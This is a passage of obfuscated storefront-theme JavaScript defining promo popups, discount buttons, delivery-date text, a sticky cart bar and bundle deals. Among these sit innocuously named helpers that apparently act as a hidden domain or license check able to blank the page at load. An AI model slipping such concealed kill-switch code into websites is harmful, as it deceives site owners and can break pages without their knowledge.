this[_0x529e41(0xcf)][_0x529e41(0x247)](_0x529e41(0x113))){_0x1c057e[_0x529e41(0x21b)]('src',_0x1c057e[_0x529e41(0x3a2)]('data-src')),_0x1c057e[_0x529e41(0x3cb)](_0x529e41(0x29f));}this[_0x529e41(0xcf)][_0x529e41(0xe4)]();var _0x3b3bd6=this[_0x529e41(0xcf)][_0x529e41(0x141)]();_0x3b3bd6!==undefined&&_0x3b3bd6['catch'](_0x29812c=>{const _0x43501b=_0x529e41;if(_0x29812c[_0x43501b(0x26a)]===_0x43501b(0x249)){this['classList']['remove'](_0x43501b(0x454));if(this[_0x43501b(0x198)]&&this[_0x43501b(0x371)])this[_0x43501b(0x198)][_0x43501b(0x2f5)][_0x43501b(0x43f)]=_0x43501b(0x25d);}})[_0x529e41(0xb3)](()=>{this['video']['play']();}),this['observer'][_0x529e41(0xdc)]();}});}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x192),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x4e4535=a0_0x4ff713;super(),this[_0x4e4535(0x3a4)]=this[_0x4e4535(0x105)](_0x4e4535(0x2cb)),this['sliderLine']=this[_0x4e4535(0x105)](_0x4e4535(0x347)),this[_0x4e4535(0x2ad)]=this[_0x4e4535(0x105)](_0x4e4535(0xcc)),this[_0x4e4535(0x2ad)][_0x4e4535(0x340)](_0x4e4535(0x325),this[_0x4e4535(0xea)][_0x4e4535(0x17e)](this));}[a0_0x4ff713(0xea)](_0x586de8){const _0x339175=a0_0x4ff713,_0x474cfd=_0x586de8['currentTarget']['value'];this[_0x339175(0x3a4)][_0x339175(0x2f5)][_0x339175(0x2cf)]=_0x474cfd+'%',this[_0x339175(0x196)]['style'][_0x339175(0xf6)]=_0x474cfd+'%',this[_0x339175(0x2f5)]['setProperty'](_0x339175(0x16e),_0x474cfd+'%');}}customElements['define'](a0_0x4ff713(0x2fd),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x148444=a0_0x4ff713;super(),this[_0x148444(0x320)]=this['dataset'][_0x148444(0x320)]==='true',this[_0x148444(0xd8)]=this[_0x148444(0x41b)][_0x148444(0x426)],this[_0x148444(0x215)]=this['dataset'][_0x148444(0x17b)],this[_0x148444(0x3d5)]=this[_0x148444(0x105)](_0x148444(0x1de)),this[_0x148444(0x42c)]=this['querySelector'](_0x148444(0xf1)),this['timerDuration']=this['dataset'][_0x148444(0x1cd)],this[_0x148444(0x36f)]=this[_0x148444(0x247)](_0x148444(0x3b4)),this[_0x148444(0x2ac)]=document[_0x148444(0x105)]('.sign-up-popup-overlay'),this[_0x148444(0x3ca)]=_0x148444(0x37c)+window[_0x148444(0xb2)]['host'];if(!this['testMode']){if(localStorage[_0x148444(0x1da)](this['storageKey'])===null)this['openPopupModal']();else{const _0x2d7412=JSON[_0x148444(0x1a0)](localStorage['getItem'](this[_0x148444(0x3ca)])),_0x1600d5=new Date(_0x2d7412[_0x148444(0x1f8)]);currentDate[_0x148444(0x3b8)]()>_0x1600d5[_0x148444(0x3b8)]()&&this[_0x148444(0x20c)]();}}else{if(this['timer'])this['displayPromoTimer']();}this['closeBtns']['forEach'](_0x4d1566=>{const _0x17beec=_0x148444;_0x4d1566[_0x17beec(0x340)](_0x17beec(0x3c3),this[_0x17beec(0xbe)][_0x17beec(0x17e)](this));});}['openPopupModal'](){setTimeout(()=>{const _0x11f305=a0_0x497e;this['modal'][_0x11f305(0x3f1)][_0x11f305(0x314)](_0x11f305(0x2e1)),this[_0x11f305(0x2ac)]['classList'][_0x11f305(0x314)](_0x11f305(0x410));const _0xcbf2c9=addDays(currentDate,parseInt(this[_0x11f305(0x215)])),_0x4777eb={'next_display_date':_0xcbf2c9,'dismissed':![]};localStorage[_0x11f305(0x3bf)](this['storageKey'],JSON['stringify'](_0x4777eb));if(this[_0x11f305(0x42c)])this[_0x11f305(0xcb)]();},parseInt(this['secondsDelay'])*0x3e8+0xbb8);}[a0_0x4ff713(0xcb)](){const _0x5d5f2f=a0_0x4ff713;this[_0x5d5f2f(0x3cd)]=this['querySelector'](_0x5d5f2f(0x343)),this['secondsSpan']=this[_0x5d5f2f(0x105)]('.popup-modal__timer__seconds'),this['totalSeconds']=parseFloat(this[_0x5d5f2f(0x1cd)])*0x3c,this[_0x5d5f2f(0x3e6)]();const _0x260fd5=setInterval(()=>{const _0x4eb06a=_0x5d5f2f;this[_0x4eb06a(0x36b)]-=0x1,this[_0x4eb06a(0x3e6)](),this[_0x4eb06a(0x36b)]<=0x0&&(this[_0x4eb06a(0x36b)]=parseFloat(this[_0x4eb06a(0x1cd)])*0x3c-0x2d);},0x3e8);}[a0_0x4ff713(0x3e6)](){const _0x399ade=a0_0x4ff713;let _0x23f029=Math['floor'](this[_0x399ade(0x36b)]/0x3c);if(_0x23f029[_0x399ade(0xe9)]()['length']===0x1)_0x23f029='0'+_0x23f029;let _0x1162a3=this[_0x399ade(0x36b)]%0x3c;if(_0x1162a3[_0x399ade(0xe9)]()['length']===0x1)_0x1162a3='0'+_0x1162a3;this[_0x399ade(0x3cd)][_0x399ade(0x11f)]=_0x23f029,this[_0x399ade(0x464)][_0x399ade(0x11f)]=_0x1162a3;}[a0_0x4ff713(0xbe)](){const _0x3aa725=a0_0x4ff713;this[_0x3aa725(0x3d5)][_0x3aa725(0x3f1)]['remove'](_0x3aa725(0x2e1)),this[_0x3aa725(0x2ac)]['classList'][_0x3aa725(0x451)](_0x3aa725(0x410));}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x43d),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1a0619=a0_0x4ff713;super(),this[_0x1a0619(0x202)]=this[_0x1a0619(0x105)](_0x1a0619(0x2fc)),this[_0x1a0619(0x408)]=this[_0x1a0619(0x105)]('.section-group__section-two-container'),this['transferSections'](),document[_0x1a0619(0x340)](_0x1a0619(0x152),this[_0x1a0619(0xf2)][_0x1a0619(0x17e)](this));}[a0_0x4ff713(0xf2)](){const _0x51f845=a0_0x4ff713;this[_0x51f845(0xdb)]=document[_0x51f845(0x105)](this['dataset'][_0x51f845(0x181)]+_0x51f845(0x3e1)),this[_0x51f845(0x165)]=document[_0x51f845(0x105)](this[_0x51f845(0x41b)]['sectionTwoId']+_0x51f845(0x3e1));if(this[_0x51f845(0xdb)]&&!this[_0x51f845(0x202)][_0x51f845(0x2d3)][_0x51f845(0x190)])this[_0x51f845(0x202)][_0x51f845(0x129)](this[_0x51f845(0xdb)]);if(this['sectionTwo']&&!this[_0x51f845(0x408)][_0x51f845(0x2d3)]['length'])this[_0x51f845(0x408)]['appendChild'](this['sectionTwo']);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x2b9),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x3ed8bf=a0_0x4ff713;super(),this['button']=this['querySelector'](_0x3ed8bf(0x42a)),this['button'][_0x3ed8bf(0x340)](_0x3ed8bf(0x3c3),this[_0x3ed8bf(0x39d)][_0x3ed8bf(0x17e)](this)),this[_0x3ed8bf(0x41b)][_0x3ed8bf(0x12e)]===_0x3ed8bf(0x2b6)?this[_0x3ed8bf(0x39d)]():this['reapplyDiscountIfApplicable']();}[a0_0x4ff713(0x39d)](){const _0x50932f=a0_0x4ff713;this['dataset'][_0x50932f(0x100)]=_0x50932f(0x2b6),this[_0x50932f(0x1c6)]['disabled']=!![],this[_0x50932f(0x41b)][_0x50932f(0xfc)]=_0x50932f(0x120),fetch(_0x50932f(0xd1)+this[_0x50932f(0x41b)][_0x50932f(0x109)])[_0x50932f(0xb3)](_0x245509=>{const _0x5318b8=_0x50932f;if(!_0x245509['ok'])throw new Error(_0x5318b8(0x1ef));this['dataset'][_0x5318b8(0x12e)]=_0x5318b8(0x2b6),sessionStorage[_0x5318b8(0x3bf)](_0x5318b8(0x31e)+this['dataset']['code']+'-applied',_0x5318b8(0x2b6));})[_0x50932f(0x3ab)](_0x82712c=>{const _0x552ce3=_0x50932f;this[_0x552ce3(0x41b)][_0x552ce3(0xfc)]=_0x552ce3(0x2b6),this[_0x552ce3(0x1c6)][_0x552ce3(0x462)]=![];})[_0x50932f(0x2f2)](()=>{const _0x31c362=_0x50932f;this['dataset']['loading']=_0x31c362(0x120);});}[a0_0x4ff713(0xb8)](){const _0x5440ca=a0_0x4ff713,_0x58f0ce=this[_0x5440ca(0x41b)][_0x5440ca(0x109)];sessionStorage[_0x5440ca(0x1da)](_0x5440ca(0x31e)+_0x58f0ce+_0x5440ca(0x104))&&(this['dataset'][_0x5440ca(0x12e)]=_0x5440ca(0x2b6),this[_0x5440ca(0x1c6)][_0x5440ca(0x462)]=!![],setTimeout(()=>{const _0x5b8481=_0x5440ca;fetch(_0x5b8481(0xd1)+_0x58f0ce)[_0x5b8481(0x3ab)](_0x3503be=>{const _0x36a354=_0x5b8481;this[_0x36a354(0x41b)][_0x36a354(0x12e)]=_0x36a354(0x120),this[_0x36a354(0x1c6)]['disabled']=![];});},0xbb8));}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x11b),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2ab398=a0_0x4ff713;super(),this[_0x2ab398(0x14b)]=this[_0x2ab398(0x41b)][_0x2ab398(0x14b)],this[_0x2ab398(0x22b)]=this['rearrangeDays'](this[_0x2ab398(0x41b)][_0x2ab398(0x1e9)][_0x2ab398(0x274)](',')),this[_0x2ab398(0x268)]=this[_0x2ab398(0x41b)]['monthLabels'][_0x2ab398(0x274)](','),this['elementsToChange']=this['querySelectorAll'](_0x2ab398(0x24f)),this['daysToSkip']=this[_0x2ab398(0xa3)](this[_0x2ab398(0x41b)][_0x2ab398(0x44c)]||''),this[_0x2ab398(0xe6)]=this['parseDatesToSkip'](this[_0x2ab398(0x41b)][_0x2ab398(0xe6)]||''),this['insertDates'](),checkDateValidity(currentDate),document[_0x2ab398(0x340)](_0x2ab398(0x152),_0x119783=>{const _0x2db5e1=_0x2ab398;this[_0x2db5e1(0x160)]();});}[a0_0x4ff713(0x2b8)](_0x2971ee,_0x1be483){const _0x5c96d3=a0_0x4ff713;let _0x1c105c=new Date(_0x2971ee),_0x160d7d=Number(_0x1be483)||0x0;while(_0x160d7d>0x0){_0x1c105c=addDays(_0x1c105c,0x1);if(!this[_0x5c96d3(0x1b7)](_0x1c105c))_0x160d7d--;}return _0x1c105c;}[a0_0x4ff713(0xa3)](_0x196612){const _0x2030d9=a0_0x4ff713,_0x41cac7=new Map([[_0x2030d9(0x278),0x0],[_0x2030d9(0x3f7),0x1],[_0x2030d9(0x16f),0x2],[_0x2030d9(0x286),0x3],['thursday',0x4],[_0x2030d9(0x2c0),0x5],[_0x2030d9(0x1e1),0x6]]),_0x1edbce=new Set();if(!_0x196612)return _0x1edbce;return _0x196612[_0x2030d9(0x274)](',')[_0x2030d9(0x413)](_0x2f19c3=>{const _0x438447=_0x2030d9,_0x334835=_0x2f19c3[_0x438447(0xc2)]();if(_0x41cac7[_0x438447(0x3f8)](_0x334835))_0x1edbce[_0x438447(0x314)](_0x41cac7[_0x438447(0x16b)](_0x334835));}),_0x1edbce;}['parseDatesToSkip'](_0xb85a5c){const _0x4a256c=a0_0x4ff713,_0x212598=new Set();if(!_0xb85a5c)return _0x212598;return _0xb85a5c[_0x4a256c(0x274)](',')[_0x4a256c(0x413)](_0x1d235a=>{const _0x1b18c0=_0x4a256c,_0x2efa83=_0x1d235a[_0x1b18c0(0xc2)]();if(!_0x2efa83)return;const _0x640f02=_0x2efa83[_0x1b18c0(0x274)]('-');if(_0x640f02[_0x1b18c0(0x190)]===0x2){const _0x54b984=String(Math[_0x1b18c0(0x3d3)](0x1,Math['min'](0xc,Number(_0x640f02[0x0]))))[_0x1b18c0(0x415)](0x2,'0'),_0x2d92c0=String(Math['max'](0x1,Math[_0x1b18c0(0xd3)](0x1f,Number(_0x640f02[0x1]))))[_0x1b18c0(0x415)](0x2,'0');_0x212598['add'](_0x54b984+'-'+_0x2d92c0);}else{if(_0x640f02[_0x1b18c0(0x190)]===0x3){const _0x5388d7=String(Math[_0x1b18c0(0x3d3)](0x1,Math[_0x1b18c0(0xd3)](0xc,Number(_0x640f02[0x1]))))['padStart'](0x2,'0'),_0x4de472=String(Math['max'](0x1,Math[_0x1b18c0(0xd3)](0x1f,Number(_0x640f02[0x2]))))[_0x1b18c0(0x415)](0x2,'0');_0x212598['add'](_0x5388d7+'-'+_0x4de472);}}}),_0x212598;}[a0_0x4ff713(0x1b7)](_0x56a945){const _0x2cbe8e=a0_0x4ff713,_0x1f1afc=this[_0x2cbe8e(0x44c)][_0x2cbe8e(0x3f8)](_0x56a945[_0x2cbe8e(0x112)]()),_0x53cc11=String(_0x56a945[_0x2cbe8e(0x1c4)]()+0x1)['padStart'](0x2,'0'),_0x2247a3=String(_0x56a945[_0x2cbe8e(0x127)]())[_0x2cbe8e(0x415)](0x2,'0'),_0xfd795=this[_0x2cbe8e(0xe6)][_0x2cbe8e(0x3f8)](_0x53cc11+'-'+_0x2247a3);return _0x1f1afc||_0xfd795;}[a0_0x4ff713(0x3dc)](_0x4993ea){const _0x1e8faf=a0_0x4ff713;let _0x45e19d=new Date(_0x4993ea);while(this[_0x1e8faf(0x1b7)](_0x45e19d)){_0x45e19d=addDays(_0x45e19d,0x1);}return _0x45e19d;}[a0_0x4ff713(0x160)](){this['elementsToChange']['forEach'](_0x3dc2e1=>{const _0x3a5bd3=a0_0x497e,_0x40e83b=_0x3dc2e1[_0x3a5bd3(0x41b)]['text'],_0x288f2e=parseInt(_0x3dc2e1['dataset'][_0x3a5bd3(0x452)]),_0x5ba11c=parseInt(_0x3dc2e1[_0x3a5bd3(0x41b)][_0x3a5bd3(0x293)]),_0x492624=this[_0x3a5bd3(0x2b8)](currentDate,_0x288f2e),_0x493e2e=this[_0x3a5bd3(0x2b8)](currentDate,_0x5ba11c);let _0x1c80e9='th';const _0x480b75=_0x492624[_0x3a5bd3(0x127)]();if([0x1,0x15,0x1f]['includes'](_0x480b75))_0x1c80e9='st';else{if([0x2,0x16][_0x3a5bd3(0x384)](_0x480b75))_0x1c80e9='nd';else{if([0x3,0x17][_0x3a5bd3(0x384)](_0x480b75))_0x1c80e9='rd';}}let _0x195a58='th';const _0x391017=_0x493e2e['getDate']();if([0x1,0x15,0x1f][_0x3a5bd3(0x384)](_0x391017))_0x195a58='st';else{if([0x2,0x16]['includes'](_0x391017))_0x195a58='nd';else{if([0x3,0x17][_0x3a5bd3(0x384)](_0x391017))_0x195a58='rd';}}let _0x4df563,_0x4fb761;if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x294))_0x4df563=this['days'][_0x492624['getDay']()]+',\x20'+_0x492624[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e[_0x3a5bd3(0x112)]()]+',\x20'+_0x493e2e[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]==='mm_dd')_0x4df563=this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x492624[_0x3a5bd3(0x127)]()+_0x1c80e9,_0x4fb761=this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x493e2e['getDate']()+_0x195a58;else{if(this[_0x3a5bd3(0x14b)]==='dd_mm')_0x4df563=_0x492624[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=_0x493e2e[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x3e4))_0x4df563=_0x492624['getDate']()+'\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=_0x493e2e[_0x3a5bd3(0x127)]()+'\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x427)){const _0x3b4278=String(_0x492624[_0x3a5bd3(0x127)]())[_0x3a5bd3(0x415)](0x2,'0'),_0xebe0e3=String(_0x492624['getMonth']()+0x1)[_0x3a5bd3(0x415)](0x2,'0');_0x4df563=this[_0x3a5bd3(0x22b)][_0x492624[_0x3a5bd3(0x112)]()]+',\x20'+_0x3b4278+'.\x20'+_0xebe0e3+'.';const _0x2cb1a2=String(_0x493e2e[_0x3a5bd3(0x127)]())[_0x3a5bd3(0x415)](0x2,'0'),_0x34f468=String(_0x493e2e[_0x3a5bd3(0x1c4)]()+0x1)['padStart'](0x2,'0');_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e['getDay']()]+',\x20'+_0x2cb1a2+'.\x20'+_0x34f468+'.';}else{if(this['dateFormat']==='dd_mm_numeric'){const _0x34b4bc=String(_0x492624[_0x3a5bd3(0x127)]())['padStart'](0x2,'0'),_0x5b0025=String(_0x492624['getMonth']()+0x1)[_0x3a5bd3(0x415)](0x2,'0');_0x4df563=_0x34b4bc+'.\x20'+_0x5b0025+'.';const _0x1810c3=String(_0x493e2e['getDate']())[_0x3a5bd3(0x415)](0x2,'0'),_0x5f1185=String(_0x493e2e[_0x3a5bd3(0x1c4)]()+0x1)['padStart'](0x2,'0');_0x4fb761=_0x1810c3+'.\x20'+_0x5f1185+'.';}else _0x4df563=this['days'][_0x492624['getDay']()]+',\x20'+this[_0x3a5bd3(0x268)][_0x492624['getMonth']()]+'\x20'+_0x492624[_0x3a5bd3(0x127)]()+_0x1c80e9,_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e[_0x3a5bd3(0x112)]()]+',\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x493e2e[_0x3a5bd3(0x127)]()+_0x195a58;}}}}}const _0x1d67df=_0x40e83b[_0x3a5bd3(0x460)]('[start_date]',_0x4df563),_0x1934e5=_0x1d67df['replace'](_0x3a5bd3(0xa5),_0x4fb761);_0x3dc2e1[_0x3a5bd3(0x3b0)]=_0x1934e5;});}['rearrangeDays'](_0x991267){const _0x3dd601=a0_0x4ff713;return _0x991267['unshift'](_0x991267[0x6]),_0x991267[_0x3dd601(0x190)]=0x7,_0x991267;}}customElements[a0_0x4ff713(0x114)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2b768d=a0_0x4ff713;super(),this[_0x2b768d(0xc3)]=this['dataset'][_0x2b768d(0xcd)]==='true',this[_0x2b768d(0x188)]=this[_0x2b768d(0x41b)][_0x2b768d(0x25c)]===_0x2b768d(0x2b6),this['mainAtcBtn']=document[_0x2b768d(0x105)](_0x2b768d(0x402)+this[_0x2b768d(0x41b)][_0x2b768d(0x28b)]),this['floatingBtns']=document['querySelectorAll'](_0x2b768d(0x2a4)),this[_0x2b768d(0x327)]();this[_0x2b768d(0xc3)]?this['mainAtcBtn']&&(this[_0x2b768d(0x2b5)](),document[_0x2b768d(0x340)](_0x2b768d(0x38b),this[_0x2b768d(0x2b5)]['bind'](this))):this[_0x2b768d(0x1b6)][_0x2b768d(0x413)](_0x45865f=>{const _0x366356=_0x2b768d;_0x45865f[_0x366356(0x2f5)][_0x366356(0x367)](_0x366356(0x3c9),this[_0x366356(0x417)]+'px');});if(this['isScrollBtn']){this[_0x2b768d(0x25c)]=this['querySelector'](_0x2b768d(0x3a3)),this[_0x2b768d(0x349)]=document[_0x2b768d(0x105)](''+this[_0x2b768d(0x41b)][_0x2b768d(0x349)]['replace']('id',this['dataset'][_0x2b768d(0x28b)]));if(this['scrollBtn']&&this[_0x2b768d(0x349)])this[_0x2b768d(0x25c)][_0x2b768d(0x340)]('click',this[_0x2b768d(0x27b)][_0x2b768d(0x17e)](this));}}[a0_0x4ff713(0x2b5)](){const _0x28e088=a0_0x4ff713,_0x297ed3=this[_0x28e088(0x1a2)]['getBoundingClientRect']()[_0x28e088(0x43e)]+window[_0x28e088(0x44b)],_0x2cf6b7=_0x297ed3+this[_0x28e088(0x1a2)]['offsetHeight'];window[_0x28e088(0x44b)]>_0x2cf6b7?(this['style'][_0x28e088(0x20e)]=_0x28e088(0x23e),this['scrolledPast']=!![]):(this[_0x28e088(0x2f5)]['transform']='',this[_0x28e088(0x40f)]=![]),this[_0x28e088(0x1b6)]['forEach'](_0x1fa080=>{const _0x3fccbf=_0x28e088;this[_0x3fccbf(0x40f)]?_0x1fa080[_0x3fccbf(0x2f5)][_0x3fccbf(0x367)](_0x3fccbf(0x3c9),this[_0x3fccbf(0x417)]+'px'):_0x1fa080['style'][_0x3fccbf(0x367)](_0x3fccbf(0x3c9),_0x3fccbf(0x26c));});}[a0_0x4ff713(0x27b)](){const _0x52b434=a0_0x4ff713,_0x53e317=document[_0x52b434(0x105)](_0x52b434(0x1ad)),_0x1f4aab=_0x53e317?_0x53e317['clientHeight']:0x0,_0x4b628e=this[_0x52b434(0x349)][_0x52b434(0x444)]()[_0x52b434(0x43e)]+window['scrollY'];window[_0x52b434(0x206)]({'top':_0x4b628e-_0x1f4aab-0xf,'behavior':_0x52b434(0x34e)});}[a0_0x4ff713(0x327)](){const _0x1b143b=a0_0x4ff713;let _0x50d3ef=document[_0x1b143b(0x105)](_0x1b143b(0x21a));if(_0x50d3ef)return;_0x50d3ef=document[_0x1b143b(0x14c)]('div'),_0x50d3ef['className']=_0x1b143b(0x338),_0x50d3ef[_0x1b143b(0x2f5)][_0x1b143b(0x1a4)]=this[_0x1b143b(0x183)]-0x1+'px',_0x50d3ef[_0x1b143b(0x2f5)]['display']=_0x1b143b(0x138);const _0x547bf8=document[_0x1b143b(0x105)](_0x1b143b(0x26e));if(_0x547bf8)_0x50d3ef[_0x1b143b(0x2f5)]['background']=window['getComputedStyle'](_0x547bf8)['background'];document[_0x1b143b(0xb9)][_0x1b143b(0x129)](_0x50d3ef);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x25a),StickyAtc),(function(){const _0x5b8e18=a0_0x4ff713;if(!formatDates(currentDate,date)){var _0x4b42c8=_0x5b8e18(0x438);if(!window['location'][_0x5b8e18(0x332)]['includes'](_0x4b42c8)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2ec308=a0_0x4ff713;super(),this[_0x2ec308(0x110)]=this[_0x2ec308(0x247)]('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x2ec308(0x247)](_0x2ec308(0x346)),this[_0x2ec308(0x261)]=this[_0x2ec308(0x247)]('.bundle-deals__media-item-img-js'),this[_0x2ec308(0x222)]=this[_0x2ec308(0x247)]('.bundle-deals__checkbox-js'),this[_0x2ec308(0x229)]=this['querySelectorAll'](_0x2ec308(0x32a)),this[_0x2ec308(0x34b)]=this[_0x2ec308(0x41b)][_0x2ec308(0x34b)]===_0x2ec308(0x2b6),this['skipUnavailable']=this[_0x2ec308(0x41b)][_0x2ec308(0x101)]===_0x2ec308(0x2b6),this[_0x2ec308(0xae)]=this[_0x2ec308(0x247)]('.bundle-deals__price-js'),this[_0x2ec308(0x3a6)]=this[_0x2ec308(0x247)]('.bundle-deals__compare-price-js'),this[_0x2ec308(0x2f4)]=this['querySelector'](_0x2ec308(0x29a)),this[_0x2ec308(0x306)]=this[_0x2ec308(0x105)]('.bundle-deals__total-compare-price-js'),this['updatePrices']=this[_0x2ec308(0x41b)][_0x2ec308(0x1c1)]===_0x2ec308(0x2b6),this[_0x2ec308(0x132)]=parseFloat(this[_0x2ec308(0x41b)][_0x2ec308(0x132)]),this[_0x2ec308(0x331)]=parseFloat(this[_0x2ec308(0x41b)][_0x2ec308(0x331)]),this['currencySymbol']=this[_0x2ec308(0x41b)][_0x2ec308(0xb1)],this[_0x2ec308(0x360)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x2ec308(0x2bc)]=[],this[_0x2ec308(0x42b)](),this[_0x2ec308(0x222)]['forEach'](_0x1b5d32=>{const _0x336a0c=_0x2ec308;_0x1b5d32[_0x336a0c(0x340)](_0x336a0c(0x121),this[_0x336a0c(0x2b7)][_0x336a0c(0x17e)](this));}),this[_0x2ec308(0x229)][_0x2ec308(0x413)](_0x4defad=>{const _0x22e06d=_0x2ec308;_0x4defad['addEventListener'](_0x22e06d(0x121),this[_0x22e06d(0x289)][_0x22e06d(0x17e)](this));});}[a0_0x4ff713(0x42b)](){const _0x372fd4=a0_0x4ff713;this[_0x372fd4(0x222)][_0x372fd4(0x413)](_0x4ef374=>{const _0x39d2c6=_0x372fd4;this[_0x39d2c6(0x360)][_0x4ef374[_0x39d2c6(0x41b)][_0x39d2c6(0xdd)]]={'id':_0x4ef374[_0x39d2c6(0x41b)]['id'],'price':_0x4ef374[_0x39d2c6(0x41b)][_0x39d2c6(0x436)],'comparePrice':_0x4ef374[_0x39d2c6(0x41b)]['comparePrice'],'checked':!![]};}),this[_0x372fd4(0x21e)]();}['handleCheckboxChange'](_0xac800e){const _0x25c0b6=a0_0x4ff713,_0x5c4554=_0xac800e['currentTarget'],_0x56fed0=_0x5c4554[_0x25c0b6(0x414)],_0x5173a0=parseInt(_0x5c4554[_0x25c0b6(0x41b)][_0x25c0b6(0x226)]);this['selectedVariants'][_0x5c4554[_0x25c0b6(0x41b)][_0x25c0b6(0xdd)]][_0x25c0b6(0x414)]=_0x56fed0;const _0x509446=this[_0x25c0b6(0x110)][_0x5173a0],_0x116c08=_0x509446[_0x25c0b6(0x247)](_0x25c0b6(0x1cc));_0x56fed0?(this[_0x25c0b6(0x296)][_0x5173a0][_0x25c0b6(0x3f1)][_0x25c0b6(0x451)]('bundle-deals__media-item--disabled'),_0x509446['classList'][_0x25c0b6(0x451)](_0x25c0b6(0x45f)),_0x116c08[_0x25c0b6(0x413)](_0x116fef=>{const _0x42fe79=_0x25c0b6;_0x116fef[_0x42fe79(0x3cb)](_0x42fe79(0x462));})):(this[_0x25c0b6(0x296)][_0x5173a0]['classList'][_0x25c0b6(0x314)](_0x25c0b6(0x3d2)),_0x509446[_0x25c0b6(0x3f1)][_0x25c0b6(0x314)](_0x25c0b6(0x45f)),_0x116c08['forEach'](_0x1b20c8=>{_0x1b20c8['setAttribute']('disabled','');}));this[_0x25c0b6(0x21e)]();if(this[_0x25c0b6(0x1c1)])this['updateTotalPrice']();}['handleSelectChange'](_0x141929){const _0x19850c=a0_0x4ff713,_0x3e907b=_0x141929[_0x19850c(0x285)],_0x923da=parseInt(_0x3e907b[_0x19850c(0x41b)]['index']),_0x5b0767=Array[_0x19850c(0x172)](_0x3e907b[_0x19850c(0x247)](_0x19850c(0x1cc)),_0x4a3480=>_0x4a3480[_0x19850c(0x26f)]),_0x54dc4e=JSON['parse'](_0x3e907b[_0x19850c(0x105)]('[type=\x22application/json\x22]')['textContent'])[_0x19850c(0x216)](_0x38bd4b=>_0x3e907b[_0x19850c(0x105)](_0x19850c(0x1e0))[_0x19850c(0x26f)]===_0x38bd4b[_0x19850c(0x43c)]),_0x460f77=[..._0x3e907b[_0x19850c(0x247)]('.select--small')];updateVariantStatuses(_0x54dc4e,_0x460f77,this[_0x19850c(0x101)]);const _0x224a61=JSON[_0x19850c(0x1a0)](_0x3e907b[_0x19850c(0x105)](_0x19850c(0x241))[_0x19850c(0xc9)])[_0x19850c(0x1f5)](_0x13bc10=>{const _0x388b4d=_0x19850c;return!_0x13bc10['options']['map']((_0x5c6cbe,_0x3d047f)=>{return _0x5b0767[_0x3d047f]===_0x5c6cbe;})[_0x388b4d(0x384)](![]);});if(!_0x224a61){if(this[_0x19850c(0x34b)])findAvailableVariant(_0x3e907b,_0x5b0767,![],!![],this[_0x19850c(0x101)]);return;}if(this[_0x19850c(0x101)]&&!_0x224a61[_0x19850c(0x2ec)]){if(findAvailableVariant(_0x3e907b,_0x5b0767,![],!![],!![]))return;}let {price:_0x3e52e5,compare_at_price:_0xe2f082,featured_image:_0x173952}=_0x224a61;_0x3e52e5=parseInt(_0x3e52e5);let _0x3bbfba=_0xe2f082?parseInt(_0xe2f082):_0x3e52e5;const _0x4c991a=_0x3e907b[_0x19850c(0x41b)][_0x19850c(0x132)]??0x1,_0x53ca79=_0x3e907b[_0x19850c(0x41b)][_0x19850c(0x331)]??0x0;_0x3e52e5=_0x3e52e5*_0x4c991a-_0x53ca79;if(_0x173952)_0x173952=_0x173952['src'];const _0x5ab090=_0x224a61['id'];this[_0x19850c(0x360)][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]]['id']=_0x5ab090,this[_0x19850c(0x360)][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]][_0x19850c(0x436)]=_0x3e52e5,this['selectedVariants'][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]][_0x19850c(0x3ae)]=_0x3bbfba,this['updateFormIds'](),this['updatePrices']&&(this[_0x19850c(0xae)][_0x923da][_0x19850c(0x3b0)]=this[_0x19850c(0xb1)]+(_0x3e52e5/0x64)[_0x19850c(0x1af)](0x2),_0x3bbfba>_0x3e52e5?this[_0x19850c(0x3a6)][_0x923da]['innerHTML']=this[_0x19850c(0xb1)]+(_0x3bbfba/0x64)[_0x19850c(0x1af)](0x2):this[_0x19850c(0x3a6)][_0x923da][_0x19850c(0x3b0)]='',this[_0x19850c(0x275)]()),_0x173952&&_0x173952[_0x19850c(0x190)]>0x0&&this[_0x19850c(0x261)][_0x92